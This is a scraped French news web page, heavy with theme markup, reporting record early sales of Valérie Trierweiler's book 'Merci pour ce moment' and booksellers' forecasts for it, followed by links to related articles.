.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.6!important;font-weight:400!important}.tdi_44 h1{font-family:Paytone One!important}.tdi_44 h2{font-family:Paytone One!important}.tdi_44 h3:not(.tds-locker-title){font-family:Paytone One!important}.tdi_44 h4{font-family:Paytone One!important}.tdi_44 h5{font-family:Paytone One!important}.tdi_44 h6{font-family:Paytone One!important}.tdi_44 li{font-family:Montserrat!important;font-size:16px!important;font-weight:400!important}.tdi_44 li:before{margin-top:1px;line-height:16px!important}.tdi_44 .tdb-block-inner blockquote p{font-family:Paytone One!important;font-size:30px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-0.5px!important;color:#f4f4f4}.tdi_44 .wp-caption-text,.tdi_44 figcaption{font-family:Paytone One!important;color:#999999}.tdi_44,.tdi_44 p{color:#000000}.tdi_44 h1,.tdi_44 h2,.tdi_44 h3:not(.tds-locker-title),.tdi_44 h4,.tdi_44 h5,.tdi_44 h6{color:#158d93}.tdi_44 a:not(.wp-block-button__link){color:#f25a2e}.tdi_44 a:not(.wp-block-button__link):hover{color:#f26b2c}.tdi_44 .page-nav a,.tdi_44 .page-nav span,.tdi_44 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_44 li{font-size:14px!important}.tdi_44 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_44 img.aligncenter,.tdi_44 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}.tdi_44,.tdi_44>p,.tdi_44 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_44 li{font-size:15px!important}.tdi_44 li:before{margin-top:1px;line-height:15px!important}.tdi_44 .tdb-block-inner blockquote p{font-size:36px!important}}</style><div class="tdb-block-inner td-fix-index"><p>Les premiers chiffres des ventes du livre de <strong>Valérie Trierweiler</strong>, « Merci pour ce moment », sont tombés. Le cabinet GFK indique que 145 000 exemplaires ont été vendus en quatre jours, dont 14 000 au format numérique.</p>
<p>Chez GFK, on se satisfait des excellentes performances de l&rsquo;ouvrage de l&rsquo;ancienne Première Dame, consacré à sa relation avec François Hollande. « <em>C&rsquo;est un démarrage exceptionnel, bien au-dessus de tous les essais politiques, il faut comparer ces ventes à un best seller de fiction, comme les lancements de Guillaume Musso ou de Marc Levy, par exemple, voire du côté d&rsquo;une grosse parution en bandes dessinées »</em>, a expliqué Sébastien Rouault, chef de groupe Panel Livre chez GfK, au site <a href="http://www.metronews.fr/culture/merci-pour-ce-moment-de-valerie-trierweiler-demarrage-record-plus-fort-que-50-nuances-de-grey/mnii!04OxLthnNnU4c/">Metronews</a>.</p>
<p>A comparer, la meilleure vente annuelle en 2013 pour ce genre d&rsquo;ouvrage était le livre de Cécilia Attias-Sarkozy, « Une envie de vérité », qui avait atteint le score plus modeste de 55 000 exemplaires en deux mois. Le cabinet GfK établit ses chiffres sur le nombre d&rsquo;ouvrages que les libraires facturent vraiment. Les données ont été récoltées auprès de 3500 points de vente en France, et tous les circuits de distribution sont représentés.</p>
<h2>Le livre de Valérie Trierweiler pourrait atteindre, à terme, 400 000 exemplaires vendus</h2>
<p>L&rsquo;ouvrage, qui n&rsquo;en est qu&rsquo;à sa première semaine d&rsquo;exploitation commerciale, est déjà présenté comme un phénomène d&rsquo;édition, et pas seulement par les commentaires sur son contenu ou pour son impact sur la politique. En librairie le jeudi 4 septembre, « Merci pour ce moment » était, dès le vendredi 5, en rupture de stock dans la très grande majorité des points de vente, et même les distributeurs en ligne, notamment Fnac.com et Amazon, ont connu un pic de vente hors du commun.</p>
<p>De son côté, le Président du Syndicat des Libraires temporise : « <em>C&rsquo;est un coup d&rsquo;édition énorme, mais cela ne veut pas dire que la frénésie va durer. Ce genre de bouquin a besoin d&rsquo;être vendu rapidement. Je fais le pari que le roman d&rsquo;Emmanuel Carrère se vendra toujours à un bon rythme dans trois mois, alors que celui de Valérie Trierweiler aura terminé sa vie bien avant »</em>. Ce dernier estime cependant que « Merci pour ce moment » pourrait atteindre à terme 400 000 exemplaires vendus.</p>
</div></div></div></div><div class="vc_column tdi_47  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_47{vertical-align:baseline}.tdi_47>.wpb_wrapper,.tdi_47>.wpb_wrapper>.tdc-elements{display:block}.tdi_47>.wpb_wrapper>.tdc-elements{width:100%}.tdi_47>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_47>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_48 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_48" >
<style>.tdi_48{margin-bottom:0px!important;border-color:rgba(255,255,255,0.16)!important;border-style:solid!important;border-width:0!important}</style>
<style>.tdi_48 .td-image-wrap{padding-bottom:120%}.tdi_48 .entry-thumb{background-position:center 50%}.tdi_48 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0;margin-left:0;margin-right:auto}.ie10 .tdi_48 .td-image-container,.ie11 .tdi_48 .td-image-container{flex:0 0 auto}.tdi_48 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_48 .td-module-meta-info,.ie11 .tdi_48 .td-module-meta-info{flex:1}body .tdi_48 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_48 .td-module-meta-info{padding:0 0 0 20px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_48 .td-category-pos-above .td-post-category{align-self:flex-start;align-self:flex-start!important}.tdi_48 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:12.5px;margin-bottom:12.5px}.tdi_48 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_48 .td-module-container:before{bottom:-12.5px;border-color:#eaeaea}.tdi_48 .entry-thumb,.tdi_48 .td-image-wrap:before,.tdi_48 .td-image-wrap:after,.tdi_48 .entry-thumb:before,.tdi_48 .entry-thumb:after{border-radius:8px}.tdi_48 .td-post-vid-time{display:block}.tdi_48 .td-post-category{padding:6px 12px;border-radius:100px;background-color:rgba(255,255,255,0);color:var(--metro-blue);border-width:1px;border-style:solid;border-color:#aaa;border-color:#eaeaea;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:600!important}.tdi_48 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_48 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_48 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_48 .td-read-more{display:none}.tdi_48 .td-author-date{display:inline}.tdi_48 .td-post-author-name{display:none}.tdi_48 .td-post-date,.tdi_48 .td-post-author-name span{display:none}.tdi_48 .entry-review-stars{display:inline-block}.tdi_48 .td-icon-star,.tdi_48 .td-icon-star-empty,.tdi_48 .td-icon-star-half{font-size:10px}.tdi_48 .td-module-comments{display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_48 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--metro-blue-acc);border-color:#eaeaea}.tdi_48 .td-module-title a{color:#272262;box-shadow:inset 0 0 0 0 #000}.tdi_48 .td_module_wrap:hover .td-module-title a{color:#f25a2e!important}.tdi_48 .td-module-meta-info,.tdi_48 .td-next-prev-wrap{text-align:left}.tdi_48 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0;right:auto;transform:translateX(0);-webkit-transform:translateX(0)}.tdi_48 .td-ajax-next-page{margin-right:auto;margin-left:0}.tdi_48 .entry-title{margin:10px 0 0 0;font-family:Paytone One!important;font-size:15px!important;line-height:1.4!important;font-weight:400!important}.tdi_48 .td-read-more a{background-color:rgba(255,255,255,0)!important;text-transform:uppercase!important}.tdi_48 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important}html:not([class*='ie']) .tdi_48 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_48 .td-module-meta-info{padding:0 0 0 15px}.tdi_48 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_48 .td-module-container:before{bottom:-10px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:6px 0 0 0;font-size:12px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_48 .td-module-meta-info{padding:0 0 0 10px}.tdi_48 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td-post-category:not(.td-post-extra-category){display:none}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_48 .entry-title{margin:0px;font-size:10px!important}.tdi_48 .td-post-category{font-size:11px!important}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_48 .td-module-meta-info{max-width:100%}.tdi_48 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_48 .td_module_wrap{float:right}.tdi_48 .td-module-container:before{bottom:-7.5px}.tdi_48 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_48 .td_module_wrap .td-module-container:before{display:block!important}.tdi_48 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_48 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_48 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_48 = new tdBlock();
block_tdi_48.id = "tdi_48";
block_tdi_48.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_btn":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","ajax_pagination":"","td_ajax_preloading":"","sort":"","category_id":"_related_cat","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","f_title_font_line_height":"1.4","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","meta_info_border_style":"","meta_padding":"eyJhbGwiOiIwIDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMCAwIDAgMTVweCIsInBvcnRyYWl0IjoiMCAwIDAgMTBweCIsInBob25lIjoiMCAwIDAgMjBweCJ9","modules_divider":"","image_size":"","meta_info_align":"center","image_floated":"float_left","tdc_css":"[base64]","meta_info_horiz":"content-horiz-left","f_title_font_weight":"400","image_height":"eyJhbGwiOiIxMjAiLCJwaG9uZSI6IjEyMCJ9","all_modules_space":"eyJhbGwiOiIyNSIsInBob25lIjoiMTUiLCJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAifQ==","art_excerpt":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiIwIiwibGFuZHNjYXBlIjoiNnB4IDAgMCAwIn0=","btn_bg":"rgba(255,255,255,0)","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_cat_font_transform":"","f_cat_font_weight":"600","btn_bg_hover":"rgba(255,255,255,0)","meta_width":"eyJwaG9uZSI6IjEwMCUifQ==","show_audio":"","show_com":"none","show_date":"none","show_author":"none","mc1_el":"10","f_title_font_family":"467","f_title_font_transform":"","title_txt":"#272262","title_txt_hover":"#f25a2e","cat_txt":"var(--metro-blue)","cat_txt_hover":"var(--metro-blue-acc)","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","modules_category_padding":"6px 12px","f_cat_font_family":"394","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_cat_font_line_height":"1","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","image_width":"30","image_radius":"8","modules_cat_border":"1","modules_category_radius":"100","cat_border":"#eaeaea","cat_border_hover":"#eaeaea","review_size":"0","excl_padd":"4px 6px 3px","excl_radius":"2","excl_bg":"var(--metro-exclusive)","f_excl_font_family":"394","f_excl_font_size":"11","f_excl_font_weight":"500","mc1_title_tag":"p","limit":"7","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","post_ids":"-415","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_48","tdc_css_class":"tdi_48","tdc_css_class_style":"tdi_48_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":415,"live_filter_cur_post_parent_id":0}';
block_tdi_48.td_column_number = "1";
block_tdi_48.block_type = "td_flex_block_1";
block_tdi_48.post_count = "7";
block_tdi_48.found_posts = "357";
block_tdi_48.header_color = "";
block_tdi_48.ajax_pagination_infinite_stop = "";
block_tdi_48.max_num_pages = "51";
tdBlocksArray.push(block_tdi_48);
</script><div class="td-block-title-wrap"></div><div id=tdi_48 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html"  rel="bookmark" class="td-image-wrap " title="Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/02/comment-acheter-une-oeuvre-dart-a-une-vente-aux-encheres-de-street-art-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/culture" class="td-post-category" >Culture</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html"  rel="bookmark" title="Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?">Comment acheter une œuvre d&rsquo;art à une vente aux enchères de street art ?</a></p>
                    
                    
                    <div class="td-excerpt">Le marché de vente aux enchères street art a...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/culture/vente-aux-encheres-street-art.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/swissleaks-hsbc-fraude-fiscale.html"  rel="bookmark" class="td-image-wrap " title="SwissLeaks : Qui sont les Français concernés par la fraude fiscale avec HSBC ?" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/swissleaks-qui-sont-les-francais-concernes-par-la-fraude-fiscale-avec-hsbc-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/swissleaks-hsbc-fraude-fiscale.html"  rel="bookmark" title="SwissLeaks : Qui sont les Français concernés par la fraude fiscale avec HSBC ?">SwissLeaks : Qui sont les Français concernés par la fraude fiscale avec HSBC ?</a></p>
                    
                    
                    <div class="td-excerpt">Dimanche 8 février, le journal Le Monde, ainsi que...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/swissleaks-hsbc-fraude-fiscale.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/montessori.html"  rel="bookmark" class="td-image-wrap " title="Montessori : tout savoir sur la méthode montessori" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/montessori-tout-savoir-sur-la-methode-montessori-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/montessori.html"  rel="bookmark" title="Montessori : tout savoir sur la méthode montessori">Montessori : tout savoir sur la méthode montessori</a></p>
                    
                    
                    <div class="td-excerpt">La méthode Montessori est une méthode d’éducation créée au...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/montessori.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/faits-divers/clinique-bebe-echanges-amende.html"  rel="bookmark" class="td-image-wrap " title="Bébés échangés en couveuse : la clinique devra payer 1,8 million d&rsquo;euros" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/bebes-echanges-en-couveuse-la-clinique-devra-payer-18-million-deuros-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/faits-divers" class="td-post-category" >Faits-divers</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/faits-divers/clinique-bebe-echanges-amende.html"  rel="bookmark" title="Bébés échangés en couveuse : la clinique devra payer 1,8 million d&rsquo;euros">Bébés échangés en couveuse : la clinique devra payer 1,8 million d&rsquo;euros</a></p>
                    
                    
                    <div class="td-excerpt">La clinique, où a eu lieu l&#039;échange de deux...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/faits-divers/clinique-bebe-echanges-amende.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/dyson-dc-52-multifloor.html"  rel="bookmark" class="td-image-wrap " title="Dyson DC 52 Multifloor: ce qu&rsquo;il faut savoir" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/dyson-dc-52-multifloor-ce-quil-faut-savoir-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/dyson-dc-52-multifloor.html"  rel="bookmark" title="Dyson DC 52 Multifloor: ce qu&rsquo;il faut savoir">Dyson DC 52 Multifloor: ce qu&rsquo;il faut savoir</a></p>
                    
                    
                    <div class="td-excerpt">Le Dyson DC 52 Multifloor est un aspirateur traîneau...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/dyson-dc-52-multifloor.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.coteboulevard.com/france/stephane-tiki-sans-papiers-ump.html"  rel="bookmark" class="td-image-wrap " title="UMP : Stéphane Tiki, sans papiers, démissionne de la présidence des jeunes populaires" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.coteboulevard.com/wp-content/uploads/2025/03/ump-stephane-tiki-sans-papiers-demissionne-de-la-presidence-des-jeunes-populaires-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.coteboulevard.com/france" class="td-post-category" >France</a>
                    <p class="entry-title td-module-title"><a href="https://www.coteboulevard.com/france/stephane-tiki-sans-papiers-ump.html"  rel="bookmark" title="UMP : Stéphane Tiki, sans papiers, démissionne de la présidence des jeunes populaires">UMP : Stéphane Tiki, sans papiers, démissionne de la présidence des jeunes populaires</a></p>
                    
                    
                    <div class="td-excerpt">Le président des Jeunes Populaires de l&#039;UMP, Stéphane Tiki,...</div>
                    
                                        <div class="td-read-more">
                        <a href="https://www.coteboulevard.com/france/stephane-tiki-sans-papiers-ump.html" title="Lire la suite"  >Lire la suite</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-meta-info-hide td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
